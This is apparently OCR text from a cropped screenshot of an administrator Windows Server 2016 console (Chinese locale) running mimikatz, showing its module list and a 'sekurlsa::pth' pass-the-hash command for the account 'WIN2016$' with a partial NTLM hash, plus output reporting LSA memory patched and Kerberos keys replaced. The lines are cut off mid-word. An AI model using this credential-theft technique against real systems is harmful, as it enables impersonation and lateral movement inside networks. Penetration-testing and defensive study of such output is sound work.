 管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
mikatz 2.2.0 x64 (oe.eo)
net -
dpapi - DPAPI Module (b
n programming interface]
busylight - BusyLight Modul
sysenv - System Environm
sid - Security Identi
iis - IIS XML Config
rpc - RPC control of
sr98 - RF module for S
rdm - RF module for R
acr - ACR Module
atz # sekurlsa::pth /user:WIN20
4f4b2a
: WIN2016$
n : jugg
am : cmd.exe
s. : no
: 4d989b8dc7538d07c6b05f6054
PID 4704
TID 3900
LSA Process is now R/W
LUID 0 ; 24367572 (00000000:017
msv1_0 - data copy @ 0000025E
kerberos - data copy @ 0000025E
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000025ED3